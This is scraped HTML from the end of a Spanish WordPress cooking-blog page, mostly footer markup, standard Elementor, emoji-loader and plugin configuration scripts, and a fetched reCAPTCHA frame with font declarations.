c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"5036d9ad1c","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2017/02/13/galletitas-de-limon-para-san-valentin/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"443e4ea757","eael_register_nonce":"0d72a4f4f5","eael_lostpassword_nonce":"41af2c39e5","eael_resetpassword_nonce":"77842d3332"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652192015" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8f0276749"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"galletas &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"10e2260ee1","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:18:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=ha7yyoosdj99
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 